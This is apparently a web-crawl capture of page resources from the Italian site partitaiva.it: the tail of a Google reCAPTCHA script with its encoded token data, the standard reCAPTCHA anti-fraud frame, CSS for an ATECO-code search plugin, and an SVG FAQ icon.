a8Kfw7lTw5cuRsOyMBHCr8KPT8OvbHbDvmJDNm15IWHDmVRFTl3DhsO4IEgXw5lHwp0rD0oPEsO3wprColDCgsKgTkPDvMKSMl0uwrlww6BCYMK+TsOFwpccw5jCv8KnwoFcwq4OwqxoRwzDvi/[base64]/DucK2enQndxvCosOGWgQ4FMOlw7gUAcOqwq/Dkx3Ds1Anw6BNPEZrwpQsBE7Dp33Dpx/DuMOlwrfCuQ85eH3DtE5ow5PDm8KnPj1YPBPDoTMSKcKuwpjCtRnCrAHCs8KgwpXCvRzDiVrCnsOPw53CosKkaMKgwpVUdzYlVUDCm3vCoWlYw63DncOPWQk6OcOwwrDClRrCmS9qwoLDhWx2cMKZI2bCiSPCnMKyf8OEOC/Do8K8RMKBJMO6w7zCrhBqHw7DsT4EwrBQwq/DlcKmeMOtGcKVOcOzw5jDt8Ofw4klw7EwwqzDrHLCqENLVUd4w7cgw5jCjTNyUH8pbyB/w7UmWnQXLsO6worCpQrCgQUXNcOjw54+w7tWwqnDusOHwro+E2bDiMKbCWbCk2IrwqBqwqzCi8O9WcOsw6BRwqLDsnQSJMKgw7XDmGzCkkbDrMKswogRwqtkdnNKw7nCtMKKwqLCjUFtwojDmMOIwq9qbR9ywoHDqRvClg9Cw4nDrQDDoRpew5TDgy3CkUMXw5zCrR/DvMOuasOReMK2wqXDjiHCvMOdAMOwWiB1wrfCrF3DnMKYw6nChcOYYcKQwofDg39sL8Kxw7/CvsKfY8Ofw5bCrcOlJ8OTwrxyw4IkdxwUTcOXJcKLwpppwq8fwoZGaUdUDk7DrzLDm8KDwqsfw6ghwoDDiztxHnDCh3JrPsOUPUV2RsKGNMKKw6PCscKvw77Ds38BZMOzwqLDisODZi3CpxQAwq7CqcOSXcKmekkfw77CqCBtAQ5aw5MRwqRdFcKcB8KsIBbDqsKMRi/Dg8O4OlDDpsKXNixORRVXZ8ORwqkASC5pwolTDBzCrX40MAV5V2E9UBTDicO8worCqsOlK8O/[base64]/[base64]/w6jClQzDuDRtwrgBw6rDqcKMwoN4SmVPIsKzXsK0KMOTwrVlw63CjMKBw7oZAiEkEcKOJiwiEEUYwpDDvSfCsh9rYw07w4/CohVzw7PCnVVEw6bDuQnDvMKdfcOjL3guwojCjMKQwq/DiMOiw4LDoMOVwpvDhsKZwpXDiUjDqm4Pw5Z0w47DjlzDucKtDUh1XBQlw5hRP3d4wpIwLsOLP2JJXivCgMKawr/Dh8K+wro3w6t0woJTUmnDp1rClMKmfDJdwoR7G8OkesKewoQVRcKJwqgSw7BSAWsyw45nw7N8fcOCJ0vDrhbCrh8Yw6TDgcKOw4DCmcKjw4TCjwzCjzXChMKbQsKew5TCusKHHMKkw7XCsgl7wokUMMKPw7IywppFwrHCgMK5GMK7wqQ1wrw/ZHHDhsO7wrrClAcMwrrDhMK+NMO0wpJgwo/[base64]/w5gmwp/CmcKZG8Kew5dJw6kWYMKlDcOTw7ErNcKdJcO6wpF0wrI0CB5hXRQhecKUw5PDki/Cq2UlD3rDscKKwpXDicKwwoHDnMKLHB4kw485PsOfFFzDjsKfw4Rvw4TCucOgUcOqwo7CqkgQwojCqMOzw4lqIg5Fwq/Do8KUVS1PYGTDq8OiwpDDgxZcL8KTwq3DvcOAwpzCrsKcLSTCrmjDrMOzEcO3w7pMUVAoTSbDpUhVw67DiXhQdcO3wp7CqcKIUAM9woA8w4XDlX/DvDkhwrpKS8OePzlHw6LDrEbCuzlKXXbCvRMydsOzI8KEwqzDg3BPwpd8VMK9w47DisK9AcK/w6/DmcKgw5Row74mF8KXwozDpMKeNzh/ecOdRsOeIcOTwqJwRlVdwr8Ew7sOaB4YOQjDjmVgUsK2TEtaIEt/wo1bOcKHwp3ChsOAMkQsw71GecKTGsOfw6w7SgfDg1sJZMOoJ2zDvcKPS8OnwqIGPsKIw7rCmWA4w6FYw6VIcMKmBSLCvMOcB8KpwrfDu8OOwoU8GnrClnLCrRdwwpNQw57Cg8KCOFrDtcK4bFDDjsKCVMO6ViLCjR5Iw5FKwpXCmz8vS8OVMRoowpADcMOcwozDjF/[base64]/CusKOSMOtckl7L8Oxw4lsw5rDl0hdwq3DpMOowr4OwrVDw5jCrCDDhUPDvFrCnMK+UsKoVxROwofDvHnDsh8TWljCmwPCq8OhwoXDgMOdT31PwoPDgMKSQk3CjMONw6Rbw4tvSsKmMMKOI8KDwqNra8Omw5lnw4fCmW1pLiFCA8ODw4dfdMO6QiI+G1k/TsKBR8O+wqM+w586w4l/fMO9KsKoFsO3WWPCkCxbw65tw5vClMKyFRVvVMKAwrIqAVXDrTTCihnDsiJuATbDtgkuTMO4C8KRR1nCusOlwo7CumnDm8Oiw6ZKRzV3wrFXw6TCh04Vw77DhnY4eBzDgsKhKRxkw6BewrUaw7bCmFxlwonCjcK/IVIKQhFYw6dewpDDvgk4aMO2XAAEw63CosOtZMOeOnPCp8KLBcKOwrfDlsOdHBFZYXEyw6fDvBUTwqHDscKowrzDhsKNBD7Dmy55dmFGw77DlcK6LDU5wo/[base64]/[base64]/DjlPCmcKXw5vDjMK3UkNxZMOKw4BqYWpWwpnDjxkibMKYw6vCiMKrPWHDuCpFZTbCgETDnsKNwo/ClybCpMKCw4/CnGrCkXjDgmMtZ8OIMWR6OWDDlS14UX4OwpvCv8OgKFlsbx/CisOmwoIPLyYYHCnCvsOGwp/[base64]/DlsOdw4DCvVAaTlLChkHDjMO4MMKYw4nDkAHCvFnCtgVHw5DCkMO2fmvCmmwETk7DncOnU8O2EG/Dn2LDj8K4csOzRcOaw43CrUMCw7/[base64]/O8OtWMOAFcOUw6DCqi/CjnDCkMOyZ1kldm7DlWxaJ8KrMz5NXcKHGcK1dWgdAik5V8Knw5Z+w4V6w4/DjcK1IsOpwqcaw4jDiUl4wr9uYMK5wrwZfGF3w6c/UsOAw55iIcOZwpXDksKWw5gjwotvwo4hVDtGHMOYw7YwFcKDw4LDksKuw7UCJsKbXkg7woUCH8KywqjDtXMnwoHDlko1wq0gwqHDnsOwwrbChMKGw5/DqAtMwqTCgmF2Og3CssKSw7UGS3tuBUbCoSHCgDF5w4wrw6XDolMJw4fCjzfCpybCrcKgWVvDmVzCmkhiWiTChMKWZnQSw5fCrVzDqxXDm280w4DDmsKHw7TCgh94w7FwbMOIMcONw5jChcOpdMO8ScOJwq3Di8K/L8OHDcOhLcOXwqjCuMK4w5IKwr7DmSAyw6BnwqYFw6Q4wpbCnhjDvDrDqcOKwrHCvm4UwqjDhMKgNXY9wozDuH3CqSrDon/DvEJlwqEvw7sqw502Pg9IHSFTe8OpA8OcwoUtw7LCrEgyNxQiwonCjsOWacOCdlRZwr/[base64]/[base64]/DqsKMQi/DhCJhwq0YwqLCu8OVNyzDi8Kbw5lcw6jCnlXDnAjCg8KoBzUmT8KTN8Krw6nDiMKiRMKuVjhnDg8kwqvCiULCjsO5wpHCl8O1WcOhJ1LCkRRbw6TDoMOHwqrDgcK1RyfCnFgVwp/[base64]/[base64]/[base64]/DpDXDq8KXY1TDg8KGw6Nuw4cLXcO9wrvCnFBLJ8Kqw7N9SHHChRhWw77CpCbDhsKvWsKPDsKORMOZw4IRw57CvcOEFsKNwonCqsOhCScZwp97wqvDrcOnY8OPwolfw4TDo8OfwrMaYX/[base64]/wq/CssOVc3lHXCnDvngmDMONWHvCh3pEwpPDucOQE8Kjw5DDrGXCicOtwplMwrBHQMKQw7bDucOGw64Dw6rDm8OCwpPDnSrDpwvCpTHDnMKRw5LDr0TDlcO/w5nCjcKSf15Fw5p4w74cZ8OkeFHDgMO7THbDs8OhITPCkUPDg8OsDsOOSgcBwr7CvlQ/wqw4wr5awqHCsiLDlsKWM8Kgw4swTT8NCcO5RMKTDEHChlhXw4w0YmVtw5DCq8KqZV/ChkrDqcKBHWDDh8OxchVGDcKHw67Cgj5Ew7XDg8KAw4vCtVArTsONYAlAKAMew5weQ14ZcMK3w4RuEy1kFm/DtMK+w5fCpcKfw71CUT0MwqjDjwHCthrCnsOVwox9OMOGAFJ/w4ZHIsKnwpciFMOCwoguwq/DjV/CgMO+OcOaS8KFNsKdZ8KRbcKswrAsOSTDlnrDgi0gwr42wq0XI3w6M8KZHcOJDsKKWMOsasOuwofDhk7Cn8KCwrwRFsOAEsKMwpQnMMOIdMOUwpbCqj84wpFDRyXChsKxI8OxMsOiwpZ1w5TChcOCFzVueMKGLcOrZMKsDQxcFsKzw63CnT/DrMOiw7FXCMKxf3gQaMOuwrzCl8OyQMOew6seFMOnw79fI0PDqmTDrMOTwqo+asO9w6EbKyBuw7kkJ8OcRsOxw4ANPsKtL2lSwojCp8KWw6dWw6LDq8OpNUHCizPCr2Uff8KAw4sGwoPCin4uYnU3MUQiwr4HJB93IcO7IVgfFiDCr8KyLsKXwqfDrMOcw5fDtih/[base64]/DkRkXw7TDj8Ozw4/DpsKHw5Iaw6PCvMOgwplKIkJISG0ScATChz9OWk0iZiYswrsqw5xqdcOOw40hODvDoMO8RcK+wrU1w5AWw7vChcKXZg1vDlPDimQSwprDtSwTw5PDvcO/ZMKwbjzDicOOanHDqm5sWXrDi8KHw5hvesO5wqcow6cpwptww5/[base64]/wpbDusKzw4zDnjrCv8Kjw6RWcjPCk8KbTMK0D8K+RS1lIBATW2nCrMKlw4zDvjPDpcKjwqUyXsOjwogZEsK/SMKCFsOAJxbDiW7DosK+NknDmMO8PHVkZ8KieEtnYcOHQinDgsKKwpQbw73Cs8OowrAQwq1/w5LDgk3CkFbCuMKiY8KcEzHDlcKUK33Dq8KBc8O8wrUaw7E5Kl5Ew7t/MQLCmsOhw6TDo1wawp9mPMOPNsOyNcODwogVEA91w4fDnsORCMKcw5fDssOqW3JDQsK/w7rDrcKMw7rCm8KnCWPCiMOLw6rCiEzDugrDjwsaWR7DhMOKwr4+AcKiw5xbM8OSd8O6w646bmrChgHCtHjDh3zDsMO+CxLCgAcSw67DohbChcOLG15Bw5bCmsOHw6k8wqtYJnN5VD1yasK/[base64]/[base64]/CoMOTAsKcw77CvsOyw6YjaSgzAsOmX8OgNy40wooaLcOTwq7Dt00/BgbCqcK1wq9jaMK5ckLDjsKpHF0owrF1w4fDq3PChkxtKD/CocKbBsKywrAXbCheFQMgfcO2w7xoPMOHGcOaQgQQwqQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZqHKnb+Wz1ET1LMpYYO/RchYGEMd32yNv/SPpBsB2pw\\u003d\x22,1,0,null,1,1768751832076,0,0,[179,24,97,184,183],null,[184,81,150],\x22RC-QEWqH0bpMggvkA\x22,null,null,null,null,null,\x220dAFcWeA7E-WnQ33dGjW94r0SXJ-bULDJUb15UH46UJAPiFxM5Ms2pPjMeT68ZFuH7DYwe-K5WfIdcf429jibpX90_zKYeT42iBA\x22,1768834632304]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xI2dGxeVzcThKFPhvjPftg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748234909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0
body_size: 584
content:
/* assets/css/frontend.css */

.codici-ateco-container {
    max-width: 100%;
    margin: 2em 0;
    font-size: 14px;
}

/* Form di ricerca */
.codici-ateco-search {
    margin-bottom: 2em;
    display: flex;
    gap: 10px;
    max-width: 600px;
    margin: 50px auto;
}

.codici-ateco-search input[type="text"] {
    flex: 1;
    padding: 8px 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
}

.codici-ateco-search button {
    padding: 8px 16px;
    background: #0073aa;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background 0.2s;
}

.codici-ateco-search button:hover {
    background: #005177;
}

.codici-ateco-reset-search {
    margin: 15px 0;
    text-align: left;
}

.codici-ateco-reset-search .reset-search-link {
    color: #666;
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s ease;
}

.codici-ateco-reset-search .reset-search-link:hover {
    color: #135e96;
    text-decoration: underline;
}


/* Tabella */
.codici-ateco-list {
    overflow-x: auto;
	padding: 15px;
    margin-bottom: 2em;
}

.codici-ateco-list table {
    width: 100%;
    border-collapse: collapse;
    background: #fff;
    margin: 0 0 1em;
}

.codici-ateco-list th,
.codici-ateco-list td {
    padding: 12px;
    text-align: left;
    border: 1px solid #e5e5e5;
    line-height: 1.4;
}

.codici-ateco-list th {
    background: #f8f9fa;
    font-weight: 600;
    color: #333;
    white-space: nowrap;
}

.codici-ateco-list tr:nth-child(even) {
    background-color: #f9f9f9;
}

.codici-ateco-list tr:hover {
    background-color: #f5f5f5;
}

/* Paginazione */
.codici-ateco-container .pagination {
    margin: 20px 0;
    text-align: center;
}

.codici-ateco-container .page-numbers {
    display: inline-block;
    padding: 5px 10px;
    margin: 0 2px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background: #fff;
    color: #666;
    text-decoration: none;
    transition: all 0.2s;
}

.codici-ateco-container .page-numbers.current {
    background: #0073aa;
    color: white;
    border-color: #0073aa;
}

.codici-ateco-container .page-numbers:hover:not(.current) {
    background: #f5f5f5;
    color: #333;
}

/* Messaggio nessun risultato */
.codici-ateco-list p {
    padding: 20px;
    background: #f8f9fa;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    text-align: center;
    color: #666;
}

/* Responsive */
@media screen and (max-width: 768px) {
    .codici-ateco-search {
        flex-direction: column;
    }
    
    .codici-ateco-search input[type="text"],
    .codici-ateco-search button {
        width: 100%;
    }
    
    .codici-ateco-list {
        margin: 0 -15px;
    }
    
    .codici-ateco-list table {
        display: block;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .codici-ateco-list th,
    .codici-ateco-list td {
        padding: 8px;
        font-size: 13px;
    }
}

/* AccessibilitÃ  */
.codici-ateco-search input[type="text"]:focus,
.codici-ateco-search button:focus {
    outline: 2px solid #0073aa;
    outline-offset: 2px;
}

/* Loading State */
.codici-ateco-list.loading {
    position: relative;
    min-height: 200px;
}

.codici-ateco-list.loading::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.8);
    display: flex;
    align-items: center;
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292
body_size: -323
content:
.related-news{border-bottom:1px solid var(--0074d9);border-top:1px solid var(--0074d9);margin-bottom:1rem;margin-top:1rem;padding-bottom:1rem;padding-top:1rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partitaiva.it/wp-content/themes/partitaiva-child/assets/img/ask.svg
body_size: 179
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
	<title>faq-svgrepo-com-svg</title>
	<style>
		.s0 { fill: #172f4a } 
		.s1 { fill: #ffffff } 
		.s2 { fill: #afcbea } 
		.s3 { fill: #10243a } 
	</style>
	<path id="Layer" class="s0" d="m11 36v-11c0-2.2 1.8-4 4-4h25c2.2 0 4 1.8 4 4v21l-6-6h-23c-2.2 0-4-1.8-4-4z"/>
	<path id="Layer" fill-rule="evenodd" class="s1" d="m28.8 32.8h-3.6l-0.7 2.1h-2.2l3.7-10h1.9l3.7 10h-2.2zm-3.1-1.6h2.5l-1.2-3.8z"/>
	<path id="Layer" class="s2" d="m33 25h-23l-6 6v-23c0-2.2 1.8-4 4-4h25c2.2 0 4 1.8 4 4v13c0 2.2-1.8 4-4 4z"/>
	<path id="Layer" fill-rule="evenodd" class="s3" d="m25.4 14.2c0 1-0.2 1.8-0.5 2.5-0.3 0.7-0.7 1.3-1.3 1.7l1.7 1.3-1.3 1.2-2.2-1.7c-0.2 0-0.5 0.1-0.8 0.1q-0.9 0-1.8-0.3c-0.5-0.2-1-0.6-1.4-1-0.4-0.4-0.7-1-0.9-1.6q-0.3-0.9-0.3-2.1v-0.4q0-1.2 0.3-2.1c0.2-0.6 0.5-1.2 0.9-1.6 0.4-0.4 0.8-0.8 1.4-1q0.8-0.3 1.8-0.3 0.9 0 1.8 0.3c0.5 0.2 1 0.6 1.4 1 0.4 0.4 0.7 1 0.9 1.6q0.3 0.9 0.3 2.1zm-2.2-0.5q0-1.6-0.6-2.4c-0.4-0.6-0.9-0.8-1.6-0.8-0.7 0-1.3 0.3-1.6 0.8q-0.6 0.9-0.6 2.4v0.5c0 0.5 0.1 1 0.2 1.4 0.1 0.4 0.2 0.8 0.4 1 0.2 0.3 0.4 0.5 0.7 0.6 0.3 0.1 0.6 0.2 0.9 0.2 0.7 0 1.3-0.3 1.6-0.8 0.4-0.6 0.6-1.4 0.6-2.5z"/>
</svg>